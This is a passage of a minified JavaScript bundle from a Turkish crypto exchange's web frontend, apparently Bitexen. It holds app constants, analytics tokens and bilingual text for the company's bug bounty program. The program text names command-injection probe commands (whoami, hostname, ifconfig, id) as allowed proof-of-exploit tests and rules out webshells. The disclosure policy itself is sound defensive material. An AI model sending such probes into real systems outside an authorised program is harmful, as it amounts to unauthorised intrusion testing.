a=n(66294),r=n(99373),i=!1,o=!1,l=!1,s=!0,c=!1,u=!1,_=!1,d=!0,m=!1,p={TRY:2,BTC:8,ETH:8,XLM:8,XRP:8},y={TRY:2,BTC:8,ETH:8,XLM:8,XRP:8,USDT:4,USDC:4},f={X_SMALL:460,SMALL:600,MEDIUM:960,LARGE:s?1440:1280,X_LARGE:1920},g={GENERAL_ERROR:1023,APPROVED_USERS_CANNOT_ADD_REFERRER:1027,INVALID_REF_CODE:1028,BETA_USER_WARNING:1050,INSTANT_TRADE_PRICE_CHANGED:1210,BANNED_IP_WARNING:1080,TOKEN_EXPIRED:1503,CAPTCHA_ACTIVE:1521,SIMPLE_CAPTCHA_INVALID:9102,ACCOUNT_SUSPENDED:1022,META_ACCOUNT_NOT_FOUND:8004,HAS_NO_PHISHING_CODE:8002,INVALID_PASSWORD:1036,INVALID_CODE:1514,VALIDATION_CODE_ERROR:1502,LAST_THREE_PASSWORD:1069,MARGIN_ERROR:8016,DEPOSIT_MUST_BEFORE_WITHDRAW:1073,VERIFICATION_VIDEO_CALL_WITHDRAW_ERROR:7288},E={ROUND_PRICE_DIGITS:5,PRICE_POLLING_INTERVAL:5e3},h={SUCCESS:"_SUCCESS",FAILURE:"_FAIL",REQUEST:"_REQUEST"},T={BITCOIN:"BTC",BTXN:"EXEN",RIPPLE:"XRP",TRY:"TRY"},k=10,b=a.Z.solitude,v={DARK:"darkTheme",LIGHT:"lightTheme",DARK_GLOBAL:"darkThemeGlobal",LIGHT_GLOBAL:"lightThemeGlobal"},S={HORIZONTAL:"HORIZONTAL",REVERSED_HORIZONTAL:"REVERSED_HORIZONTAL",VERTICAL:"VERTICAL",PRO_ONE:"PRO_ONE",PRO_TWO:"PRO_TWO",PRO_RESIZE:"PRO_RESIZE",DOUBLE_CHART:"DOUBLE_CHART",TRIPLE_CHART:"TRIPLE_CHART",QUADRUPLE_CHART:"QUADRUPLE_CHART"},A=[S.PRO_ONE,S.PRO_TWO,S.PRO_RESIZE,S.DOUBLE_CHART,S.TRIPLE_CHART,S.QUADRUPLE_CHART],C=[{param:"ref",sessionStorageKey:"REF_ID"},{param:"utm_source",sessionStorageKey:"UTM_SOURCE"},{param:"utm_medium",sessionStorageKey:"UTM_MEDIUM"},{param:"utm_campaign",sessionStorageKey:"UTM_CAMPAIGN"},{param:"utm_term",sessionStorageKey:"UTM_TERM"},{param:"utm_content",sessionStorageKey:"UTM_CONTENT"},{param:"utm_banner",sessionStorageKey:"UTM_BANNER"}],Z={STANDARD:"S",RESELL:"R",IEO:"I",DIEO:"D",SUBMARKET:"M"},R={SIVAS:"Yi\u011fidolar",ADS:"Mavi \u015eim\u015fekler",KAYSERI:"Kayserispor Coin",BTXNFANAPP:"Bitexen Club",GIRESUN:"\xc7otanaklar",EXENPAY:"ExenPay"},I=3e4,D={ERROR:"error"},O={BUY:"B",SELL:"S"},w={LIMIT:"limit",MARKET:"market",INSTANT:"instant"},N={LIMIT:"limit",MARKET:"market",TRIGGER:"trigger"},L={NEW:"N",PARTIALFILLED:"P",FILLED:"F",CANCELED:"C",REJECTED:"R"},x=!0,P={android:"https://play.google.com/store/apps/details?id=com.bitexen.exchange",ios:"https://apps.apple.com/tr/app/bitexen/id1388036461"},z={buyers:30,sellers:30,lastTransactions:35},B={SIDE_TOOLBAR_IN_FULLSCREEN_MODE:"side_toolbar_in_fullscreen_mode",HIDE_LEFT_TOOLBAR_BY_DEFAULT:"hide_left_toolbar_by_default"},M={SM:600},G={WEB:"W",MOBILE:"A"},H={SECOND:1e3,MINUTE:6e4,HOUR:36e5,DAY:864e5,FIVE_DAY:432e6},U={ADSC:{ios:"https://apps.apple.com/tr/app/mavi-%C5%9Fim%C5%9Fekler/id1558836274?l=tr",android:"https://play.google.com/store/apps/details?id=com.exenpay.adanademirspor",web:"http://www.adscoin.com.tr"},KYSRC:{ios:"https://apps.apple.com/tr/app/kayserispor-coin/id1576682137?l=tr",android:"https://play.google.com/store/apps/details?id=com.exenpay.kayserispor",web:"http://www.kysrcoin.com"},SIVAS:{ios:"https://apps.apple.com/tr/app/yi%C4%9Fidolar/id1572247234?l=tr",android:"https://play.google.com/store/apps/details?id=com.exenpay.sivasspor",web:"https://sivascoin.com"}},F={TRY:"TRY",EUR:"EUR",USD:"USD",GBP:"GBP",ERC20:"ERC20",BTC:"BTC",XRP:"XRP",XLM:"XLM",ETH:"ETH",SIMPLE:"S",BEP20:"BEP20"},V={FIRST:"first",SECOND:"second",THIRD:"third",FOURTH:"fourth"},K=["/p/v1/user/list_apikey/","/p/v1/user/remove_apikey/"],W={NO_TWO_FA_SETTINGS_HTTP_ERROR_CODE:475,TOO_MANY_REQUESTS:429,USER_NOT_LEVEL_5_HTTP_ERROR_CODE:418,USER_AGREEMENT_NOT_ACCEPTED:425},Y={LEVEL_0:0,LEVEL_1:1,LEVEL_2:2,LEVEL_3:3,LEVEL_4:4,LEVEL_5:5,LEVEL_6:6,LEVEL_7:7,LEVEL_8:8},q={SHOW_MULTI_CHART_HEADER_LESSON:"SHOW_MULTI_CHART_HEADER_LESSON"},j={type1:{ID:"I",ADDRESS:"A",SELFIE:"S",DETAIL:"D",LIMIT_INCREASE:"L"},type2:{DETAIL:"D",KYC:"P",PASSPORT:"P",ADDRESS:"A",ID:"I"}}[r.UD.verificationType],Q={CORPORATE:"C"},X={WAITING:"W",APPROVED:"A",REJECTED:"R",NONE:"N"},J=4194304,$={WAITING:"WAIT",APPROVED:"APRV",REJECTED:"RJTD",NONE:"NONE"},ee={WAITING:"WAIT",ACTIVE:"ACTV",DONE:"DONE",REJECTED:"RJTD",NONE:"NONE"},te={PAIR_NOT_FOUND:"PAIR_NOT_FOUND"},ne={ASC:1,DESC:-1,DEFAULT:0},ae={ID_VERIFICATION_REQUIRED:1520,WRONG_CURRENCY_CODE:1302},re={XNP:"EXENPAY"},ie="https://exenpay.com",oe=["/settings/account","/settings/verification","/settings/verification/steps"],le="tour",se="EXEN",ce="exen",ue={DOCS:"http://docs.bitexen.com/",JOBS:"https://jobs.bitexen.com/"},_e="TR99 9999 99** **** **** **** **",de=window.origin,me={ENTER:"Enter",LEFT_ARROW:"ArrowLeft",RIGHT_ARROW:"ArrowRight",BACKSPACE:"Backspace",UPPER_V:"V",LOWER_V:"v"},pe=6,ye={SMS:"S",AUTHENTICATOR:"O",NONE:"N"},fe={login:{tablet:"/platform/login-register/login-tablet.svg",desktop:"/platform/login-register/login-desktop.svg"},regiser:{tablet:"/platform/login-register/register-tablet.svg",desktop:"/platform/login-register/register-desktop.svg"}},ge=5e3,Ee={EVENT:"EVENT",PAGEVIEW:"PAGEVIEW"},he={BTXNTRY:i?"".concat(se).concat(r.UD.counterCurrency):"".concat(se,"TRY")},Te={bitexen:{PREVIEW_EVENT_TOKEN:"m681qi",LOGIN_EVENT_TOKEN:"yvtsbd",BTXNTRY_EVENT_TOKEN:"o9m9ow",LIMIT_ORDER_FILLED_EVENT_TOKEN:"k8dbzu",IEO_SIGNUP_EVENT_TOKEN:"clhq23",WITHDRAW_TOKEN:"yosg52",MARKET_ORDER_TOKEN:"fkxkhh",IEO_ORDER_TOKEN:"gb0177"},global:{PREVIEW_EVENT_TOKEN:"fhlnqi",LOGIN_EVENT_TOKEN:"puzrst",BTXNTRY_EVENT_TOKEN:"yd03iw",LIMIT_ORDER_FILLED_EVENT_TOKEN:"7dc4fr",IEO_SIGNUP_EVENT_TOKEN:"vywt99",WITHDRAW_TOKEN:"ovqligh",MARKET_ORDER_TOKEN:"lmmxjf",IEO_ORDER_TOKEN:"1fz8cs"},mena:{PREVIEW_EVENT_TOKEN:"fhlnqi",LOGIN_EVENT_TOKEN:"puzrst",BTXNTRY_EVENT_TOKEN:"yd03iw",LIMIT_ORDER_FILLED_EVENT_TOKEN:"7dc4fr",IEO_SIGNUP_EVENT_TOKEN:"vywt99",WITHDRAW_TOKEN:"ovqligh",MARKET_ORDER_TOKEN:"lmmxjf",IEO_ORDER_TOKEN:"1fz8cs"},saf:{PREVIEW_EVENT_TOKEN:"fhlnqi",LOGIN_EVENT_TOKEN:"puzrst",BTXNTRY_EVENT_TOKEN:"yd03iw",LIMIT_ORDER_FILLED_EVENT_TOKEN:"7dc4fr",IEO_SIGNUP_EVENT_TOKEN:"vywt99",WITHDRAW_TOKEN:"ovqligh",MARKET_ORDER_TOKEN:"lmmxjf",IEO_ORDER_TOKEN:"1fz8cs"},eu:{PREVIEW_EVENT_TOKEN:"fhlnqi",LOGIN_EVENT_TOKEN:"puzrst",BTXNTRY_EVENT_TOKEN:"yd03iw",LIMIT_ORDER_FILLED_EVENT_TOKEN:"7dc4fr",IEO_SIGNUP_EVENT_TOKEN:"vywt99",WITHDRAW_TOKEN:"ovqligh",MARKET_ORDER_TOKEN:"lmmxjf",IEO_ORDER_TOKEN:"1fz8cs"}},ke="AAEAAJT1H2eqV0ddjnTp7F2954h/b+RgUHMBBCgvN0/pxv03fBcI3vOScxlVMZ0z+IYaAixZC03VzSbPQ8Ee+jGVVKgXk7WV2O1jU5NszFbNaHS05K/3trwhWda0on1HKYNu1o1vAN3eTahAqiBjEk0RloJKiAPVX5/[base64]/TQ5JKQ0KxJEGMJrItEKHHoW0sfDu/srLtoJ/og55+uzRGCj3M6LixYQdtdcMM7v6J/kVNzSNg/IQEsJP0MuyEDS87mQ7SJ2Fv3JnT27Z98od+by1qx0T0Js4p3wX2cEgPrhWV1UrTfmk0jiemdA2nrCJ4DvBvWwdqIhHgh78MI8UXb+7MXqBlmzNJXo8b9uj0SCnGRO3CNWAK2PbAysLIiNyxmqD/KyxP2NJCpXa/Sfm+eEreNuVay25wj7mWEPZh8BzDGZ7Q1AfSxo/YCZN+3FALoCOy8xzpIcDC3AgtvLXIWNfjroDcSXWO8Mi0QeBZmaDROW+QbaqEL410Mq/C39c5kpm",be={GEETEST:"GEETEST",HCAPTCHA:"HCAPTCHA",SIMPLECAPTCHA:"SIMPLECAPTCHA"},ve="W",Se={SIGN_IN:"SIGN_IN",TWOFA:"TWOFA",OTHER:"OTHER",HIDDEN:"HIDDEN"},Ae=["/account/transfers"],Ce=["/settings/verification","/settings/verification/steps"],Ze={DEPOSIT:"DEPOSIT",WITHDRAW:"WITHDRAW"},Re={TRADE_PANE:"https://www.youtube.com/watch?v=Xoos7do29Nc",INSTANT_TRADE:{bitexen:"https://www.youtube.com/watch?v=rnLu_AfPlkY",global:"",saf:"",mena:"",eu:"",bitoyo:"https://www.youtube.com/watch?v=DEViCcm_q5E",andxtr:"https://www.youtube.com/@andx_tr"},DEPOSIT:"https://www.youtube.com/watch?v=1vlH_NFJFt4",WITHDRAW:"https://www.youtube.com/watch?v=rZ5KqGkOWBQ",DERIVATIVES:"https://www.youtube.com/watch?v=n0G35pLUSYQ"},Ie=d?"2wEyA3_6dRyFM-9d9ZQsb6KKEYbPHK46AIj4FQOiGr0=":"X-Amfka8N2PZ0kR54SMPCoMPBEUTgoMGqaRvMJrmRfA=",De=["/change-password","/oauth-login"],Oe=["/acount/","/account/assets/","/account/transfers/","/account/profile/","/account/stats/","/account/limits/","/account/".concat(ce,"-coin-information/"),"/account/history/","/account/sub-accounts/","/settings/","/settings/account/","/settings/security/","/settings/communication/","/settings/notification/","/settings/activity-history/","/settings/verification/","/settings/verification/steps/","/account/social-media"],we=["/account/".concat(ce,"-loyalty/")],Ne={bitexen:[].concat(Oe),bitoyo:[].concat(Oe),andxtr:[].concat(Oe),global:[].concat(Oe,we),mena:[].concat(Oe,we),saf:[].concat(Oe,we),eu:[].concat(Oe,we)}[r.UD.product],Le="/".concat(ce,"/"),xe=(r.UD.defaultLanguage,["/account/assets/deposit/","/account/assets/withdraw/"]),Pe=.002},95470:function(e,t,n){"use strict";n.d(t,{XH:function(){return i},jo:function(){return a},xl:function(){return r}});var a={SET_REMOTE_CONFIG:"SET_REMOTE_CONFIG",GET_FEATURE_STATUS:"GET_FEATURE_STATUS",GET_RISK_MESSAGES:"GET_RISK_MESSAGES"},r=function(e){return{type:a.SET_REMOTE_CONFIG,payload:e}},i=function(){return{type:a.GET_FEATURE_STATUS,payload:{request:{method:"GET",url:"/p/v1/feature_status/ "}}}}},67978:function(e,t,n){"use strict";n.d(t,{i2:function(){return l},u8:function(){return i},zs:function(){return o}});var a=n(99373),r=(n(46700),n(96453)),i=function(e,t){return"bitexen"===a.UD.project?"EN"===a.UD.defaultLanguage?"".concat(a.oQ.researchPostUrl,"/post/").concat(t):"".concat(a.oQ.researchPostUrl,"/post/").concat(e):""},o=function(){var e,t,n,i=null===(e=r.ZP.store.getState())||void 0===e||null===(t=e.general)||void 0===t||null===(n=t.featureStatus)||void 0===n?void 0:n.derivatives;return(null===i||void 0===i?void 0:i.W)||a.UD.derivativesDefaultActive},l=function(){return"".concat(a.UD.product)}},60900:function(e,t,n){"use strict";var a=n(12610);t.Z=(0,a.createBrowserHistory)()},94374:function(e,t,n){"use strict";n.d(t,{N:function(){return m},Z:function(){return E}});var a=n(35048),r=n(43144),i=n(72426),o=n.n(i),l=(n(36042),n(99373)),s=n(96453),c=n(78931),u=n(72685),_=n(18526),d=n(85293),m={EN:"EN",TR:"TR"},p=[],y=l.UD.defaultLanguage;o().locale(_.Z.getItem("LANGUAGE")||y);var f,g=(f=d.Z,Object.values(m).reduce((function(e,t){return e[t]={},Object.keys(f).forEach((function(n){e[t][n]=f[n][t.toLowerCase()]})),e}),{})),E=function(){function e(){(0,a.Z)(this,e)}return(0,r.Z)(e,null,[{key:"translate",value:function(e){var t=g[this.currentLanguage][e];void 0===t&&(t=e);for(var n=arguments.length,a=new Array(n>1?n-1:0),r=1;r<n;r++)a[r-1]=arguments[r];return a.forEach((function(e,n){t=t.replace("{".concat(n,"}"),e)})),t}},{key:"translateWithComponenets",value:function(e){var t=g[this.currentLanguage][e],n=[];void 0===t&&(t=e);for(var a=arguments.length,r=new Array(a>1?a-1:0),i=1;i<a;i++)r[i-1]=arguments[i];if(0===r.length)return t;var o=t.split(/\{[0-9]*\}/g,r.length+1);return r.forEach((function(e,t){n.push(o[t]),n.push(e)})),o[r.length]&&n.push(o[r.length]),n}},{key:"language",get:function(){return this.currentLanguage},set:function(e){var t=e.toUpperCase();g&&g[t]&&(_.Z.setItem("LANGUAGE",t),o().locale(e),this.currentLanguage=t)}},{key:"changeLang",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.language=e;var t=(0,c.Pc)();return t&&s.ZP.store.dispatch((0,u.D0)({language:e.toLowerCase()}))}},{key:"isCurrentLanguageRtl",get:function(){return p.includes(this.language)}}]),e}();E.currentLanguage=_.Z.getItem("LANGUAGE")&&_.Z.getItem("LANGUAGE").toUpperCase()||y},85293:function(e,t,n){"use strict";n.d(t,{S:function(){return _},Z:function(){return y}});var a,r=n(4942),i=n(1413),o=n(99373),l=n(46700),s=o.UD.companyName,c={allowed_actions_title:{en:"Allowed",tr:"\u0130zin Verilenler"},allowed_actions1:{en:"Harmless command attempts on input fields on the web frontend (such as ``whoami```, ``hostname```, ``ifconfig```)",tr:"Web \xf6ny\xfcz\xfcnde bulunan input alanlar\u0131nda zarars\u0131z komut denemeleri (```whoami```, ```hostname```, ```ifconfig```gibi)"},allowed_actions2:{en:"File uploads that run a harmless command as hard-coded",tr:"Zarars\u0131z bir komutu hard-coded olarak \xe7al\u0131\u015ft\u0131ran dosya y\xfcklemeleri"},allowed_actions3:{en:"Commands ``id`` and``hostname`` for proof of exploited vulnerability",tr:"S\xf6m\xfcr\xfclen g\xfcvenlik a\xe7\u0131\u011f\u0131n\u0131n ispat\u0131 i\xe7in ```id``` ve ```hostname``` komutlar\u0131"},bugbounty_form_success:{en:"Thank you for participating in the ".concat(s," Vulnerability Reporting Program. We\u2019ll make the necessary checks and contact you as soon as possible regarding the security vulnerabilities you have submitted."),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131'na kat\u0131ld\u0131\u011f\u0131n\u0131z i\xe7in te\u015fekk\xfcr ederiz. \u0130letti\u011finiz g\xfcvenlik a\xe7\u0131\u011f\u0131na dair en yak\u0131n zamanda gerekli kontrolleri sa\u011flay\u0131p sizinle ileti\u015fime ge\xe7ece\u011fiz.")},bugbounty_site_title:{en:"".concat(s," Vulnerability Reporting Program"),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131")},bugbounty_title:{en:"".concat(s," Vulnerability{0}Reporting Program"),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131{0}Bildirim Program\u0131")},bugbounty_explanation1:{en:"Welcome to the ".concat(s," Vulnerability Reporting Program. As one of Turkey's largest crypto exchanges, providing a secure platform to our customers is one of our main priorities. Therefore, we invite everyone to join the ").concat(s," Vulnerability Reporting Program."),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131na ho\u015f geldin. T\xfcrkiye\u2019nin en b\xfcy\xfck kripto borsalar\u0131ndan biri olarak m\xfc\u015fterilerimize g\xfcvenli bir platform sa\u011flamak ana \xf6nceliklerimizden biridir. Bu nedenle herkesi ").concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131na kat\u0131lmaya davet ediyoruz.")},bugbounty_explanation2:{en:"Thanks for participating and happy hunting! \xaf\\_(\u30c4)_/\xaf",tr:"Kat\u0131ld\u0131\u011f\u0131n i\xe7in te\u015fekk\xfcrler ve iyi avlanmalar! \xaf\\_(\u30c4)_/\xaf"},bugbounty_kvk_aggr:{tr:"KVK Politikas\u0131",en:"KVK Policy"},bugbounty_lightning_text:{tr:"A\xe7\u0131k R\u0131za Beyan\u0131",en:"Explicit Consent Statement"},bugbounty_useful_information:{en:"You reach useful informations from {0}, {1} and {2} sections.",tr:"\u0130\u015fine yarayabilecek olan bilgilere {0}, {1} ve {2} b\xf6l\xfcmlerinden ula\u015fabilirsin."},bugbounty_scopes_title:{en:"Scopes",tr:"Kapsamlar"},critical_effects_explanation1:{en:"Unauthorized token or money withdrawal from user accounts",tr:"Kullan\u0131c\u0131 hesaplar\u0131ndan yetkisiz \u015fekilde token veya para \xe7\u0131k\u0131\u015f\u0131 yap\u0131labilmesi"},critical_effects_explanation2:{en:"Exposure of sensitive user information (identity data, address, phone)",tr:"Hassas kullan\u0131c\u0131 bilgilerinin (kimlik verisi, adres, telefon) a\xe7\u0131\u011fa \xe7\u0131kmas\u0131"},critical_effects_explanation3:{en:"Remote code execution on ".concat(s," servers"),tr:"".concat(s," sunucular\u0131nda uzaktan kod \xe7al\u0131\u015ft\u0131rma")},critical_effects_explanation4:{en:"Access to user accounts by bypassing login or MFA functions (Social engineering and brute force attacks are excluded)",tr:"Kullan\u0131c\u0131 hesaplar\u0131na login veya MFA fonksiyonlar\u0131 atlat\u0131larak eri\u015filebilmesi (Sosyal mu\u0308hendislik ve kaba kuvvet sald\u0131r\u0131lar\u0131 kapsam d\u0131\u015f\u0131d\u0131r)"},critical_effects_explanation5:{en:"Transaction by bypassing the business logic (changing the price in coin purchases, etc.)",tr:"\u0130\u015f mant\u0131\u011f\u0131 atlat\u0131larak i\u015flem yap\u0131lmas\u0131 (coin al\u0131mlar\u0131nda fiyat de\u011fi\u015ftirilebilmesi vb.)"},critical_effects_explanation6:{en:"Affecting encryption, signing, authentication functions",tr:"\u015eifreleme, imzalama, do\u011frulama fonksiyonlar\u0131n\u0131n etkilenmesi"},domain_address:{en:"Domain/Address",tr:"Domain/Adres"},general_username:{tr:"Kullan\u0131c\u0131 Ad\u0131",en:"Username"},high_effects_explanation1:{en:"Exposure of user wallet information (tokens owned, amount of money, etc.)",tr:"Kullan\u0131c\u0131 cu\u0308zdan bilgilerinin (sahip olunan tokenler, para miktar\u0131 vs.) a\xe7\u0131\u011fa \xe7\u0131kmas\u0131"},high_effects_explanation2:{en:"Remote code execution on ".concat(s," servers (unauthorized user)"),tr:"".concat(s," sunucular\u0131nda uzaktan kod \xe7al\u0131\u015ft\u0131rma (yetkisiz kullan\u0131c\u0131)")},high_effects_explanation3:{en:"Servers with critical data left in public access (Ex. AWS S3)",tr:"Halka a\xe7\u0131k eri\u015fimde b\u0131rak\u0131lm\u0131\u015f kritik veri bar\u0131nd\u0131ran sunucular (\xd6rn. AWS S3)"},high_effects_explanation4:{en:"Detecting XSS (except Reflected and self XSS) vulnerability by bypassing CSP",tr:"CSP atlat\u0131larak XSS (Reflected ve self XSS hari\xe7) g\xfcvenlik a\xe7\u0131\u011f\u0131n\u0131n tespit edilmesi"},leadership_title:{en:"Hall of Fame",tr:"Onur Tablosu"},leadership_table_explanation:{en:"These are the top 10 bounty hunters based on total points earned on all targets.",tr:"Bunlar, t\xfcm hedeflerde kazan\u0131lan toplam puanlara g\xf6re en iyi 10 \xf6d\xfcl avc\u0131s\u0131d\u0131r."},not_allowed_actions_title:{en:"Not Allowed",tr:"\u0130zin Verilmeyenler"},not_allowed_actions1:{en:"File uploads (webshell etc.) that can lead to free command execution",tr:"Serbest komut \xe7al\u0131\u015ft\u0131rmaya yol a\xe7abilecek dosya y\xfcklemeleri (webshell vb.)"},not_allowed_actions2:{en:"File deletion, editing, changing permissions",tr:"Dosya silinmesi, d\xfczenlenmesi, izinlerin de\u011fi\u015ftirilmesi"},not_allowed_actions3:{en:"Actions that may affect normal operations (reboot etc.)",tr:"Normal operasyonlara etki edebilecek aksiyonlar (reboot vb.)"},not_allowed_actions4:{en:"Commands and file accesses executed other than those required for proof of vulnerability",tr:"G\xfcvenlik a\xe7\u0131\u011f\u0131n\u0131n ispat\u0131 i\xe7in gerekli olanlar d\u0131\u015f\u0131nda \xe7al\u0131\u015ft\u0131r\u0131lan komutlar ve dosya eri\u015fimleri"},rules_title:{en:"Rules",tr:"Kurallar"},rules_rule1:{en:"The first report for the same vulnerability is accepted.",tr:"Ayn\u0131 g\xfcvenlik a\xe7\u0131\u011f\u0131 i\xe7in gelen ilk rapor kabul edilir."},rules_rule2:{en:"Reports for vulnerabilities already known by ".concat(s," are not accepted."),tr:"".concat(s," taraf\u0131ndan halihaz\u0131rda bilinen a\xe7\u0131kl\u0131klar i\xe7in gelen raporlar kabul edilmez.")},rules_rule3:{en:"Do not share the vulnerabilities found on other platforms without ".concat(s,"'s permission. Reports that are detect to be shared will lose their reward."),tr:"Bulunan zafiyetleri ".concat(s," izni olmadan ba\u015fka platformlarda payla\u015fmay\u0131n\u0131z. Payla\u015f\u0131ld\u0131\u011f\u0131 tespit edilen raporlar \xf6d\xfcl hak edi\u015fini kaybeder.")},rules_rule4:{en:"Reports sent for vulnerabilities specified as out of scope are not accepted.",tr:"Kapsam d\u0131\u015f\u0131 olarak belirtilen zafiyetler i\xe7in g\xf6nderilen raporlar kabul edilmez."},rules_rule5:{en:"Care should be taken not to damage the systems and the confidentiality of personal data.",tr:"Sistemlerin zarar g\xf6rmemesine ve ki\u015fisel verilerin gizlili\u011fine \xf6nem verilmelidir."},rules_rule6:{en:"Other user data should not be accessed or changed, and all tests should be performed with the accounts under your control. You can forward vulnerabilities that may authorize access to user data without verifying or only by verifying them on your own accounts.",tr:"Di\u011fer kullan\u0131c\u0131 verilerine eri\u015filmemeli, de\u011fi\u015ftirilmemeli, t\xfcm testler kontrol\xfcn\xfczdeki hesaplar ile ger\xe7ekle\u015ftirilmeli. Kullan\u0131c\u0131 verilerine eri\u015fim yetkisi do\u011furabilecek zafiyetleri do\u011frulamadan veya yaln\u0131zca kendi hesaplar\u0131n\u0131z \xfczerinde do\u011frulayarak iletebilirsiniz."},rules_rule7:{en:"Social engineering methods (phishing, vishing, smishing, etc.) and physical attacks (computer theft, SIM card copying, etc.) should not be used. DoS attacks should not be attempted.",tr:"Sosyal m\xfchendislik y\xf6ntemleri (phishing, vishing, smishing vb.) ve fiziki sald\u0131r\u0131lar (bilgisayar h\u0131rs\u0131zl\u0131\u011f\u0131, SIM kart kopyalanmas\u0131 vb.) kullan\u0131lmamal\u0131. Hizmet kesintisine yol a\xe7abilecek (DoS) sald\u0131r\u0131lar denenmemelidir."},rules_rule8:{en:"Reports can be submitted in Turkish or English.",tr:"Raporlar T\xfcrk\xe7e veya \u0130ngilizce olarak iletilebilir."},rules_rule9:{en:"All details about the vulnerability must be shared and a PoC must be given. You can access the sample report format at {0} link.",tr:"G\xfcvenlik a\xe7\u0131\u011f\u0131 hakk\u0131ndaki t\xfcm detaylar\u0131n payla\u015f\u0131lmas\u0131, PoC verilmesi gerekmektedir. \xd6rnek rapor format\u0131na {0} linkinden ula\u015fabilirsiniz."},rules_rule10:{en:"In cases where chain security vulnerabilities are detected by using more than one security vulnerabilities, separate reporting can be made.",tr:"Birden fazla g\xfcvenlik a\xe7\u0131kl\u0131\u011f\u0131 kullan\u0131larak zincirleme g\xfcvenlik a\xe7\u0131kl\u0131\u011f\u0131n\u0131n tespit edildi\u011fi durumlarda ayr\u0131 ayr\u0131 raporlama yap\u0131labilir."},rules_rule11:{en:"Reports sent for targets not listed in the scope but belonging to ".concat(s," are excluded from the reward program."),tr:"Kapsamda listelenmemi\u015f ancak ".concat(s,"'e ait hedefler i\xe7in g\xf6nderilen raporlar \xf6d\xfcl program\u0131 d\u0131\u015f\u0131nda tutulur.")},rules_rule12:{en:"Vulnerabilities detected on third-party services, third-party components and third-party libraries on ".concat(s," applications are not accepted."),tr:"".concat(s," uygulamalar\u0131 \xfczerinde bulunan third-party servisler, third-party componentler ve third-party k\xfct\xfcphaneler \xfczerinde tespit edilen zafiyetler kabul edilmez.")},rewarding_criterias_title:{en:"Reward Criteria",tr:"\xd6d\xfcl Alma Kriterleri"},rewarding_criterias_criteria1:{en:"".concat(s," employees and their first degree relatives cannot win rewards."),tr:"".concat(s," \xe7al\u0131\u015fanlar\u0131 ve birinci derece yak\u0131nlar\u0131 \xf6d\xfcl kazanamaz.")},rewarding_criterias_criteria2:{en:"You must be at least 14 years old to be eligible for the reward.",tr:"\xd6d\xfcl hakk\u0131 kazanmak i\xe7in minimum 14 ya\u015f\u0131nda olunmal\u0131d\u0131r."},rewarding_criterias_criteria3:{en:"Detected vulnerabilities should not be shared publicly.",tr:"Tespit edilen g\xfcvenlik a\xe7\u0131klar\u0131 halka a\xe7\u0131k \u015fekilde payla\u015f\u0131lmamal\u0131d\u0131r."},rewarding_criterias_criteria4:{en:"There should be no legal obstacles to the giving of the reward.",tr:"\xd6d\xfcl\xfcn verilmesinin \xf6n\xfcnde hukuki bir engel bulunmamal\u0131d\u0131r."},rewards_title:{en:"Rewards",tr:"\xd6d\xfcller"},rewards_risk_explanation1:{en:"We have classified the reported vulnerabilities into four categories based on their impact. Vulnerabilities not listed will be evaluated based on their potential impact.",tr:"Raporlanan g\xfcvenlik a\xe7\u0131klar\u0131n\u0131 etkilerine g\xf6re d\xf6rt kategori alt\u0131nda s\u0131n\u0131fland\u0131rd\u0131k. Listede bulunmayan g\xfcvenlik a\xe7\u0131klar\u0131 potansiyel etkisine g\xf6re de\u011ferlendirilecektir."},rewards_risk_explanation2:{en:"The table below shows the largest rewards amount to be rewarded in the specified category. In case a valid report is submitted, the amount of the reward will be calculated based on the report. You can earn additional rewards for high quality reporting, assisting in the reporting and resolution process.",tr:"A\u015fa\u011f\u0131daki tablo, belirtilen kategoride verilecek en b\xfcy\xfck \xf6d\xfcl miktar\u0131n\u0131 g\xf6stermektedir. Ge\xe7erli bir rapor iletildi\u011fi durumda verilecek \xf6d\xfcl miktar\u0131 rapor \xf6zelinde hesaplanacakt\u0131r. Y\xfcksek kalite raporlama yap\u0131lmas\u0131, raporlama ve \xe7\xf6z\xfcm s\xfcrecinde yard\u0131mc\u0131 olunmas\u0131 gibi durumlarda ek \xf6d\xfcller kazanabilirsiniz."},rewards_risk_explanation3:{en:"".concat(s," reserves the right to change the specified rewards amounts without notice. The current reward amount on the date the report is submitted to ").concat(s," is taken into account. The rewards won will be transferred to ").concat(s," accounts as ").concat(l.Jo," or USDT according to your preference."),tr:"".concat(s,", belirtilen \xf6d\xfcl miktarlar\u0131n\u0131 haber vermeden de\u011fi\u015ftirme hakk\u0131na sahiptir. Raporun ").concat(s,"'e sunuldu\u011fu tarihteki g\xfcncel \xf6d\xfcl miktar\u0131 dikkate al\u0131n\u0131r. Kazan\u0131lan \xf6d\xfcl, ").concat(s," hesaplar\u0131na tercihinize g\xf6re ").concat(l.Jo," veya USDT olarak aktar\u0131lacakt\u0131r.")},critical_effect:{en:"Critical",tr:"Kritik"},high_effect:{en:"High",tr:"Y\xfcksek"},moderate_effect:{en:"Medium",tr:"Orta"},low_effect:{en:"Low",tr:"D\xfc\u015f\xfck"},moderate_effects_explanation1:{en:"Running code on mobile device via ".concat(s," applications."),tr:"".concat(s," uygulamalar\u0131 u\u0308zerinden mobil cihazda kod \xe7al\u0131\u015ft\u0131rma")},low_effects_explanation1:{en:"Non-critical information disclosure vulnerabilities on servers that cannot be combined with another attack",tr:"Sunucularda kritik olmayan, ba\u015fka bir sald\u0131r\u0131yla birle\u015ftirilemeyen bilgi if\u015fas\u0131 g\xfcvenlik a\xe7\u0131kl\u0131klar\u0131"},scope_title:{en:"Scope",tr:"Kapsam"},out_of_scope_title:{en:"Out of Scope",tr:"Kapsam D\u0131\u015f\u0131"},target_application:{en:"Target Application",tr:"Hedef Uygulama"},scope_explanation1:{en:"Note: You can find the codes of smart contracts at {0}.",tr:"Not: Ak\u0131ll\u0131 s\xf6zle\u015fmelerin kodlar\u0131na {0} adresinden ula\u015fabilirsiniz."},out_of_scope_explanation1:{en:"Domains and applications not listed in scope (Critical or high level vulnerabilities may be considered in scope)",tr:"Kapsam listesinde belirtilmeyen domainler ve uygulamalar (Kritik veya y\xfcksek dereceli g\xfcvenlik a\xe7\u0131klar\u0131 kapsam dahilinde 